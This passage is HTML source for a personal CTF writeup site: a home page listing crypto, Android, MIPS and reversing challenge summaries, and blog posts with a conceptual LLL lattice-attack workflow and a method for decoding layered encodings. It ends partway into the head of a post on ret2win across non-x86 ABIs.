
<file: index.html>
﻿<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Axiom Vale | Crypto & Misc CTF</title>
    <meta
      name="description"
      content="Crypto and misc CTF writeups, technical blogs, and security projects by Axiom Vale."
    />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:wght@400;500;600;700&family=IBM+Plex+Mono:wght@300;400;500&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles.css" />
  </head>
  <body>
    <div class="page">
      <header class="site-header">
        <div class="logo">Axiom Vale</div>
        <nav class="nav-links">
          <a class="active" href="index.html">Home</a>
          <a href="writeups.html">Writeups</a>
          <a href="blog.html">Blog</a>
          <a href="experience.html">Experience</a>
          <a href="projects.html">Projects</a>
          <a href="contact.html">Contact</a>
        </nav>
        <div class="badge">Crypto + Misc CTF</div>
      </header>

      <main>
        <section class="hero">
          <div class="hero-copy">
            <p class="eyebrow">Crypto · Misc · Forensics · Logic</p>
            <h1>
              I solve challenges that demand
              <span>structure, proofs, and patience.</span>
            </h1>
            <p class="lede">
              I focus on crypto and misc CTFs, writing clean, reproducible solutions and
              building tooling for hard problems.
            </p>
            <div class="hero-actions">
              <a class="primary" href="writeups.html">Read writeups</a>
              <a class="secondary" href="projects.html">See projects</a>
            </div>
            <div class="meta-grid">
              <div>
                <h3>Team</h3>
                <p>Flagsomnia</p>
              </div>
              <div>
                <h3>Event</h3>
                <p>Eschaton CTF 2026 Quals</p>
              </div>
              <div>
                <h3>Focus</h3>
                <p>Crypto + Misc</p>
              </div>
            </div>
          </div>
          <div class="hero-panel">
            <div class="panel">
              <h3>Current Focus</h3>
              <ul>
                <li>Lattice attacks and reductions</li>
                <li>Protocol parsing and weird formats</li>
                <li>Forensics automation</li>
              </ul>
            </div>
            <div class="panel">
              <h3>Toolbox</h3>
              <div class="chips">
                <span>SageMath</span>
                <span>z3</span>
                <span>GMP</span>
                <span>Python</span>
                <span>pwntools</span>
                <span>CyberChef</span>
                <span>Wireshark</span>
              </div>
            </div>
          </div>
        </section>

        <section class="section">
          <div class="section-header">
            <h2>Featured Writeups</h2>
            <p>Recent wins across crypto and misc.</p>
          </div>
          <div class="grid cards">
            <article class="card card-link">
              <div class="card-top">
                <p class="event">LA CTF · Crypto</p>
                <h3>slow-gold</h3>
                <p>EMP-ZK batch-check bug -> last-gate leak -> interpolate + factor.</p>
              </div>
              <div class="card-footer">
                <span class="tag">crypto · zkp</span>
                <a class="arrow" href="writeup-slow-gold.html">Read -></a>
              </div>
            </article>
            <article class="card card-link">
              <div class="card-top">
                <p class="event">Eschaton CTF 2026 Quals</p>
                <h3>Couple Gallery (Android)</h3>
                <p>Hermes bytecode reverse + AES key extraction to decrypt images.</p>
              </div>
              <div class="card-footer">
                <span class="tag">misc · android</span>
                <a class="arrow" href="writeup-couple-gallery.html">Read -></a>
              </div>
            </article>
            <article class="card card-link">
              <div class="card-top">
                <p class="event">Eschaton CTF 2026 Quals</p>
                <h3>Temporal Rift (MIPS64)</h3>
                <p>ret2win using a $t9/$gp-safe gadget to satisfy MIPS PIC.</p>
              </div>
              <div class="card-footer">
                <span class="tag">pwn · mips64</span>
                <a class="arrow" href="writeup-temporal-rift.html">Read -></a>
              </div>
            </article>
            <article class="card card-link">
              <div class="card-top">
                <p class="event">Eschaton CTF 2026 Quals</p>
                <h3>VM (Reversing)</h3>
                <p>Invert a VM cipher by reversing S-box, permute, and mix steps.</p>
              </div>
              <div class="card-footer">
                <span class="tag">rev · vm</span>
                <a class="arrow" href="writeup-vm.html">Read -></a>
              </div>
            </article>
          </div>
        </section>
      </main>

      <footer class="footer">
        <p>© <span id="year"></span> Axiom Vale. Built for GitHub Pages.</p>
      </footer>
    </div>
    <script>
      const year = document.getElementById("year");
      if (year) year.textContent = new Date().getFullYear();
    </script>
  </body>
</html>
</file>

<file: blog-crypto-lattices.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Lattice attacks without the black box | Axiom Vale</title>
    <meta
      name="description"
      content="Practical intuition for lattice-based attacks: parameters, failure modes, and a minimal LLL workflow."
    />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:wght@400;500;600;700&family=IBM+Plex+Mono:wght@300;400;500&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles.css" />
  </head>
  <body>
    <div class="page">
      <header class="site-header">
        <div class="logo">Axiom Vale</div>
        <nav class="nav-links">
          <a href="index.html">Home</a>
          <a href="writeups.html">Writeups</a>
          <a class="active" href="blog.html">Blog</a>
          <a href="experience.html">Experience</a>
          <a href="projects.html">Projects</a>
          <a href="contact.html">Contact</a>
        </nav>
        <div class="badge">Crypto + Misc CTF</div>
      </header>

      <main>
        <section class="writeup-hero">
          <div>
            <p class="eyebrow">Crypto</p>
            <h1>Lattice attacks without the black box</h1>
            <p class="lede">
              A practical way to reason about LLL-based attacks so you are not guessing at
              parameters or output vectors.
            </p>
          </div>
          <div class="writeup-meta">
            <span class="tag">crypto</span>
            <span class="tag">lattice</span>
          </div>
        </section>

        <section class="prose-card">
          <div class="prose">
            <h3>What you are trying to do</h3>
            <p>
              Most CTF lattice problems reduce to: build a basis where the vector encoding the
              secret is unusually short, then use LLL to surface it. The art is choosing
              scaling so the secret vector is short relative to everything else.
            </p>

            <h3>Three knobs that matter</h3>
            <ul>
              <li><strong>Scaling:</strong> how you weight different constraints.</li>
              <li><strong>Dimension:</strong> more rows help, but can drown the signal.</li>
              <li><strong>Bounds:</strong> your hidden value size determines the target length.</li>
            </ul>

            <h3>Minimal workflow (no magic)</h3>
            <ol>
              <li>Write the relation you want to hold as a linear equation.</li>
              <li>Move unknowns to one side, knowns to the other.</li>
              <li>Build a matrix so the unknowns correspond to a short vector.</li>
              <li>Scale columns so all coordinates are roughly same magnitude.</li>
              <li>Run LLL and inspect the short vectors for a valid candidate.</li>
            </ol>

            <h3>How to sanity-check your basis</h3>
            <p>
              Before running LLL, estimate the target vector length. If your shortest basis
              vector is already smaller than that estimate, your scaling is off. If the target
              is much shorter than all basis vectors, LLL has a chance. If not, change scaling
              or add constraints.
            </p>

            <h3>Common failure modes</h3>
            <ul>
              <li>Bad scaling: one coordinate dominates and hides the signal.</li>
              <li>Too many rows: the target gets buried under noise.</li>
              <li>Wrong bound: your "short" vector is not actually short.</li>
            </ul>

            <h3>Quick heuristic</h3>
            <p>
              Try multiple scalings (powers of two). If one gives you a vector where the
              candidate secret matches the expected bound, you are done. If none do, re-check
              the equation itself before blaming LLL.
            </p>

            <h3>Takeaway</h3>
            <p>
              Lattices are not a black box. You are encoding a story about the secret being
              short. Make that story true by scaling, and LLL will do the rest.
            </p>
          </div>
        </section>

        <section class="writeup-nav">
          <a class="secondary" href="blog.html">? Back to blog</a>
        </section>
      </main>

      <footer class="footer">
        <p>� <span id="year"></span> Axiom Vale. Built for GitHub Pages.</p>
      </footer>
    </div>
    <script>
      const year = document.getElementById("year");
      if (year) year.textContent = new Date().getFullYear();
    </script>
  </body>
</html>
</file>

<file: blog-encoding-chains.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Encoding chains: a disciplined approach | Axiom Vale</title>
    <meta
      name="description"
      content="A practical workflow for layered encodings: detection, ordering, and verification."
    />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:wght@400;500;600;700&family=IBM+Plex+Mono:wght@300;400;500&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles.css" />
  </head>
  <body>
    <div class="page">
      <header class="site-header">
        <div class="logo">Axiom Vale</div>
        <nav class="nav-links">
          <a href="index.html">Home</a>
          <a href="writeups.html">Writeups</a>
          <a class="active" href="blog.html">Blog</a>
          <a href="experience.html">Experience</a>
          <a href="projects.html">Projects</a>
          <a href="contact.html">Contact</a>
        </nav>
        <div class="badge">Crypto + Misc CTF</div>
      </header>

      <main>
        <section class="writeup-hero">
          <div>
            <p class="eyebrow">Crypto / Misc</p>
            <h1>Encoding chains: a disciplined approach</h1>
            <p class="lede">
              A workflow for layered encodings that trades brute force for tests and traceable
              evidence.
            </p>
          </div>
          <div class="writeup-meta">
            <span class="tag">crypto</span>
            <span class="tag">misc</span>
          </div>
        </section>

        <section class="prose-card">
          <div class="prose">
            <h3>Start with cheap signals</h3>
            <ul>
              <li>Character set: Base64, Base32, Base58, hex, URL-safe alphabet.</li>
              <li>Length: multiples of 2/4/5/8 often hint at a specific encoding.</li>
              <li>Entropy: very low or very high entropy should change your plan.</li>
            </ul>

            <h3>Test before you commit</h3>
            <p>
              Do not chain decoders blindly. Run a test decode, then inspect the output. If it
              looks like structured bytes (magic bytes, JSON, ZIP, PNG), take that path. If it
              turns to random noise, backtrack.
            </p>

            <h3>Keep a decode trail</h3>
            <pre><code class="language-text">layer 0: base64
layer 1: gzip
layer 2: xor key=0x2a
layer 3: base32</code></pre>

            <h3>Common traps</h3>
            <ul>
              <li>Double-encoding with the same scheme (base64 twice).</li>
              <li>Mixed alphabets (URL-safe base64 inside standard base64).</li>
              <li>Padding removed; you need to restore it before decode.</li>
            </ul>

            <h3>Repeatable workflow</h3>
            <ol>
              <li>Run charset detection + length check.</li>
              <li>Decode once and check magic bytes.</li>
              <li>If bytes look structured, follow that format (e.g., gzip, zip, png).</li>
              <li>If bytes look random, try a different encoding or check for XOR/ROT.</li>
              <li>Document every layer so you can reproduce the chain.</li>
            </ol>

            <h3>Takeaway</h3>
            <p>
              Encoding chains are about evidence, not guesses. When you keep a traceable trail
              and validate each step, you solve faster and can explain the solution cleanly.
            </p>
          </div>
        </section>

        <section class="writeup-nav">
          <a class="secondary" href="blog.html">? Back to blog</a>
        </section>
      </main>

      <footer class="footer">
        <p>� <span id="year"></span> Axiom Vale. Built for GitHub Pages.</p>
      </footer>
    </div>
    <script>
      const year = document.getElementById("year");
      if (year) year.textContent = new Date().getFullYear();
    </script>
  </body>
</html>
</file>

<file: blog-pwn-abi.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Ret2win on weird ABIs | Axiom Vale</title>
    <meta
      name="description"
      content="A practical checklist for ret2win on non-x86 ABIs: what breaks and how to fix it."
    />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
